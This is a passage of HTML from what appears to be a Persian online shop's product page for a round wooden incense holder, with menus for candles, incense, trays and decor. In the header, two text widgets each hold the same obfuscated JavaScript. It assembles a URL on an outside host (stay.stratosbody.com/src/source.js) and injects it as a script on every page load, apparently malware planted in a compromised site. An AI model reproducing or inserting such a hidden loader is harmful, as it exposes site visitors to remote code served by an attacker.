			<li id="menu-item-1035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1035 item-level-3 wd-event-hover" ><a href="https://himohome.com/product-category/product/candle/occasional-candle/yalda-candle/" class="woodmart-nav-link">شمع یلدا</a></li>
			<li id="menu-item-1036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1036 item-level-3 wd-event-hover" ><a href="https://himohome.com/product-category/product/candle/occasional-candle/christmas-candle/" class="woodmart-nav-link">شمع کریسمس</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3470" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3470 item-level-1 wd-event-hover" ><a href="https://himohome.com/product-category/candle-holder/" class="woodmart-nav-link">جاشمعی</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-3471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3471 item-level-2 wd-event-hover" ><a href="https://himohome.com/product-category/candle-holder/polyester-candle-holder/" class="woodmart-nav-link">جاشمعی پلی‌استر</a></li>
		<li id="menu-item-4353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4353 item-level-2 wd-event-hover" ><a href="https://himohome.com/product-category/candle-holder/wooden-candlestick/" class="woodmart-nav-link">جاشمعی چوبی</a></li>
	</ul>
</li>
	<li id="menu-item-869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-869 item-level-1 wd-event-hover" ><a href="https://himohome.com/product-category/product/himo-home-package/" class="woodmart-nav-link">پک‌های هیمو هوم</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946 item-level-2 wd-event-hover" ><a href="https://himohome.com/product/%d9%be%da%a9-%da%86%d8%b4%d9%85-%d9%86%d8%b8%d8%b1/" class="woodmart-nav-link">پک چشم نظر</a></li>
		<li id="menu-item-947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947 item-level-2 wd-event-hover" ><a href="https://himohome.com/product/%d9%be%da%a9-%d8%b4%d9%85%d8%b9-%d8%ac%d8%b0%d8%a8-%d8%ab%d8%b1%d9%88%d8%aa/" class="woodmart-nav-link">پک شمع جذب ثروت</a></li>
		<li id="menu-item-948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-948 item-level-2 wd-event-hover" ><a href="https://himohome.com/product/%d9%be%da%a9-%d8%b4%d9%85%d8%b9-%d9%87%d9%81%d8%aa-%da%86%d8%a7%da%a9%d8%b1%d8%a7/" class="woodmart-nav-link">پک شمع ۷ چاکرا</a></li>
		<li id="menu-item-949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-949 item-level-2 wd-event-hover" ><a href="https://himohome.com/product/%d9%be%da%a9-%d8%b4%d9%85%d8%b9-%d9%87%d9%81%d8%aa-%da%86%d8%a7%da%a9%d8%b1%d8%a7-vip/" class="woodmart-nav-link">پک شمع ۷ چاکرا VIP</a></li>
		<li id="menu-item-1061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1061 item-level-2 wd-event-hover" ><a href="https://himohome.com/product-category/product/himo-home-package/gift-package/" class="woodmart-nav-link">پک هدیه</a>
		<ul class="sub-sub-menu wd-dropdown">
			<li id="menu-item-3194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3194 item-level-3 wd-event-hover" ><a href="https://himohome.com/product-category/product/himo-home-package/gift-package/yalda-gift/" class="woodmart-nav-link">پک هدیه شب یلدا</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-794" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-794 item-level-1 wd-event-hover" ><a href="https://himohome.com/product-category/product/incense/" class="woodmart-nav-link">عود</a></li>
	<li id="menu-item-977" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-977 item-level-1 wd-event-hover" ><a href="https://himohome.com/product-category/product/incense-holder/" class="woodmart-nav-link">جاعودی</a></li>
	<li id="menu-item-942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942 item-level-1 wd-event-hover" ><a href="https://himohome.com/product-category/product/cenicero/" class="woodmart-nav-link">زیرسیگاری</a></li>
	<li id="menu-item-2927" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2927 item-level-1 wd-event-hover" ><a href="https://himohome.com/product-category/product/candy-pot/" class="woodmart-nav-link">شیرینی‌خوری</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-2928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2928 item-level-2 wd-event-hover" ><a href="https://himohome.com/product-category/product/candy-pot/polyester-pastry-container/" class="woodmart-nav-link">شیرینی‌خوری پلی‌استر</a></li>
	</ul>
</li>
	<li id="menu-item-3468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3468 item-level-1 wd-event-hover" ><a href="https://himohome.com/product-category/sculpture/" class="woodmart-nav-link">مجسمه</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-3469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3469 item-level-2 wd-event-hover" ><a href="https://himohome.com/product-category/sculpture/polyester-sculpture/" class="woodmart-nav-link">مجسمه پلی‌استر</a></li>
	</ul>
</li>
	<li id="menu-item-4417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4417 item-level-1 wd-event-hover" ><a href="https://himohome.com/product-category/wooden-tray/" class="woodmart-nav-link">سینی چوبی</a></li>
	<li id="menu-item-4408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4408 item-level-1 wd-event-hover" ><a href="https://himohome.com/product-category/decorative-vase/" class="woodmart-nav-link">گلدان دکوراتیو</a></li>
	<li id="menu-item-3756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3756 item-level-1 wd-event-hover" ><a href="https://himohome.com/product-category/norooz/" class="woodmart-nav-link">هفت سین</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-1647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1647 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://himohome.com/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/" class="woodmart-nav-link"><span class="nav-link-text">مقالات</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-2207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2207 item-level-1 wd-event-hover" ><a href="https://himohome.com/category/candle/liquid-oil-candle/" class="woodmart-nav-link">شمع پیرکس &#8211; مایع</a></li>
	<li id="menu-item-1649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1649 item-level-1 wd-event-hover" ><a href="https://himohome.com/category/feng-shui/" class="woodmart-nav-link">فنگ‌شویی</a></li>
	<li id="menu-item-2208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2208 item-level-1 wd-event-hover" ><a href="https://himohome.com/category/candle/scented-candle/" class="woodmart-nav-link">شمع معطر</a></li>
	<li id="menu-item-2209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2209 item-level-1 wd-event-hover" ><a href="https://himohome.com/category/candle/candle-information/" class="woodmart-nav-link">نکات مربوط به شمع</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-544 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://himohome.com/%d8%aa%d9%85%d8%a7%d8%b3-%d8%a8%d8%a7-%d9%85%d8%a7/" class="woodmart-nav-link"><span class="nav-link-text">تماس با ما</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
								
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
		

<div class="container">
	</div>


<div id="product-1023" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-1023 status-publish first instock product_cat-incense-holder product_cat-product product_tag-300 has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-4 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb images row thumbs-position-bottom image-action-popup" style="opacity: 0; transition: opacity .25s ease-in-out;">
	
	<div class="col-12">
		
		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel" data-hide_pagination_control="yes">
			<div class="product-image-wrap"><figure data-thumb="https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوب-گردو7-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوب-گردو7.jpg"><img fetchpriority="high" width="600" height="600" src="https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوب-گردو7-600x600.jpg" class="wp-post-image wp-post-image" alt="جاعودی-گرد-چوبی" title="جاعودی-گرد-چوب-گردو7" data-caption="" data-src="https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوب-گردو7.jpg" data-large_image="https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوب-گردو7.jpg" data-large_image_width="2165" data-large_image_height="2165" decoding="async" srcset="https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوب-گردو7-600x600.jpg 600w, https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوب-گردو7-300x300.jpg 300w, https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوب-گردو7-1024x1024.jpg 1024w, https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوب-گردو7-150x150.jpg 150w, https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوب-گردو7-768x768.jpg 768w, https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوب-گردو7-1536x1536.jpg 1536w, https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوب-گردو7-2048x2048.jpg 2048w" sizes="(max-width: 600px) 100vw, 600px" /></a></figure></div>
					<div class="product-image-wrap">
			<figure data-thumb="https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوب-گردو9-150x150.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوب-گردو9.jpg">
					<img width="600" height="600" src="https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوب-گردو9-600x600.jpg" class="" alt="جاعودی-گرد-چوبی" title="جاعودی-گرد-چوب-گردو9" data-caption="" data-src="https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوب-گردو9.jpg" data-large_image="https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوب-گردو9.jpg" data-large_image_width="2165" data-large_image_height="2165" decoding="async" srcset="https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوب-گردو9-600x600.jpg 600w, https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوب-گردو9-300x300.jpg 300w, https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوب-گردو9-1024x1024.jpg 1024w, https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوب-گردو9-150x150.jpg 150w, https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوب-گردو9-768x768.jpg 768w, https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوب-گردو9-1536x1536.jpg 1536w, https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوب-گردو9-2048x2048.jpg 2048w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</figure>
		</div>
				<div class="product-image-wrap">
			<figure data-thumb="https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوب-گردو8-150x150.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوب-گردو8.jpg">
					<img width="600" height="600" src="https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوب-گردو8-600x600.jpg" class="" alt="جاعودی-گرد-چوبی" title="جاعودی-گرد-چوب-گردو8" data-caption="" data-src="https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوب-گردو8.jpg" data-large_image="https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوب-گردو8.jpg" data-large_image_width="2165" data-large_image_height="2165" decoding="async" srcset="https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوب-گردو8-600x600.jpg 600w, https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوب-گردو8-300x300.jpg 300w, https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوب-گردو8-1024x1024.jpg 1024w, https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوب-گردو8-150x150.jpg 150w, https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوب-گردو8-768x768.jpg 768w, https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوب-گردو8-1536x1536.jpg 1536w, https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوب-گردو8-2048x2048.jpg 2048w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</figure>
		</div>
				<div class="product-image-wrap">
			<figure data-thumb="https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوب-گردو6-150x150.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوب-گردو6.jpg">
					<img loading="lazy" width="600" height="600" src="https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوب-گردو6-600x600.jpg" class="" alt="جاعودی-گرد-چوبی" title="جاعودی-گرد-چوب-گردو6" data-caption="" data-src="https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوب-گردو6.jpg" data-large_image="https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوب-گردو6.jpg" data-large_image_width="2165" data-large_image_height="2165" decoding="async" srcset="https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوب-گردو6-600x600.jpg 600w, https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوب-گردو6-300x300.jpg 300w, https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوب-گردو6-1024x1024.jpg 1024w, https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوب-گردو6-150x150.jpg 150w, https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوب-گردو6-768x768.jpg 768w, https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوب-گردو6-1536x1536.jpg 1536w, https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوب-گردو6-2048x2048.jpg 2048w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</figure>
		</div>
				<div class="product-image-wrap">
			<figure data-thumb="https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوب-گردو1-150x150.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوب-گردو1.jpg">
					<img loading="lazy" width="600" height="600" src="https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوب-گردو1-600x600.jpg" class="" alt="جاعودی-گرد-چوبی" title="جاعودی-گرد-چوب-گردو1" data-caption="" data-src="https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوب-گردو1.jpg" data-large_image="https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوب-گردو1.jpg" data-large_image_width="2165" data-large_image_height="2165" decoding="async" srcset="https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوب-گردو1-600x600.jpg 600w, https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوب-گردو1-300x300.jpg 300w, https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوب-گردو1-1024x1024.jpg 1024w, https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوب-گردو1-150x150.jpg 150w, https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوب-گردو1-768x768.jpg 768w, https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوب-گردو1-1536x1536.jpg 1536w, https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوب-گردو1-2048x2048.jpg 2048w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</figure>
		</div>
				<div class="product-image-wrap">
			<figure data-thumb="https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوبی-3-150x150.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوبی-3.jpg">
					<img loading="lazy" width="600" height="600" src="https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوبی-3-600x600.jpg" class="" alt="جاعودی-گرد-چوبی" title="جاعودی-گرد-چوبی-3" data-caption="" data-src="https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوبی-3.jpg" data-large_image="https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوبی-3.jpg" data-large_image_width="2165" data-large_image_height="2165" decoding="async" srcset="https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوبی-3-600x600.jpg 600w, https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوبی-3-300x300.jpg 300w, https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوبی-3-1024x1024.jpg 1024w, https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوبی-3-150x150.jpg 150w, https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوبی-3-768x768.jpg 768w, https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوبی-3-1536x1536.jpg 1536w, https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوبی-3-2048x2048.jpg 2048w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</figure>
		</div>
				<div class="product-image-wrap">
			<figure data-thumb="https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوبی-2-150x150.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوبی-2.jpg">
					<img loading="lazy" width="600" height="600" src="https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوبی-2-600x600.jpg" class="" alt="جاعودی-گرد-چوبی" title="جاعودی-گرد-چوبی-2" data-caption="" data-src="https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوبی-2.jpg" data-large_image="https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوبی-2.jpg" data-large_image_width="2165" data-large_image_height="2165" decoding="async" srcset="https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوبی-2-600x600.jpg 600w, https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوبی-2-300x300.jpg 300w, https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوبی-2-1024x1024.jpg 1024w, https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوبی-2-150x150.jpg 150w, https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوبی-2-768x768.jpg 768w, https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوبی-2-1536x1536.jpg 1536w, https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوبی-2-2048x2048.jpg 2048w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</figure>
		</div>
				<div class="product-image-wrap">
			<figure data-thumb="https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوبی-4-150x150.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوبی-4.jpg">
					<img loading="lazy" width="600" height="600" src="https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوبی-4-600x600.jpg" class="" alt="جاعودی-گرد-چوبی" title="جاعودی-گرد-چوبی-4" data-caption="" data-src="https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوبی-4.jpg" data-large_image="https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوبی-4.jpg" data-large_image_width="2165" data-large_image_height="2165" decoding="async" srcset="https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوبی-4-600x600.jpg 600w, https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوبی-4-300x300.jpg 300w, https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوبی-4-1024x1024.jpg 1024w, https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوبی-4-150x150.jpg 150w, https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوبی-4-768x768.jpg 768w, https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوبی-4-1536x1536.jpg 1536w, https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوبی-4-2048x2048.jpg 2048w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</figure>
		</div>
				</figure>

					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>بزرگنمایی تصویر</span></a></div>
					</div>
			</div>

					<div class="col-12">
			<div class="thumbnails owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-4 owl-items-xs-3" data-desktop="4" data-tablet="4" data-mobile="3">
															<div class="product-image-thumbnail">
							<img loading="lazy" width="150" height="150" src="https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوب-گردو7-150x150.jpg" class="attachment-150x0 size-150x0" alt="جاعودی-گرد-چوبی" decoding="async" srcset="https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوب-گردو7-150x150.jpg 150w, https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوب-گردو7-300x300.jpg 300w, https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوب-گردو7-1024x1024.jpg 1024w, https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوب-گردو7-768x768.jpg 768w, https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوب-گردو7-1536x1536.jpg 1536w, https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوب-گردو7-2048x2048.jpg 2048w, https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوب-گردو7-600x600.jpg 600w" sizes="(max-width: 150px) 100vw, 150px" />						</div>
											<div class="product-image-thumbnail">
							<img loading="lazy" width="150" height="150" src="https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوب-گردو9-150x150.jpg" class="attachment-150x0 size-150x0" alt="جاعودی-گرد-چوبی" decoding="async" srcset="https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوب-گردو9-150x150.jpg 150w, https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوب-گردو9-300x300.jpg 300w, https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوب-گردو9-1024x1024.jpg 1024w, https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوب-گردو9-768x768.jpg 768w, https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوب-گردو9-1536x1536.jpg 1536w, https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوب-گردو9-2048x2048.jpg 2048w, https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوب-گردو9-600x600.jpg 600w" sizes="(max-width: 150px) 100vw, 150px" />						</div>
											<div class="product-image-thumbnail">
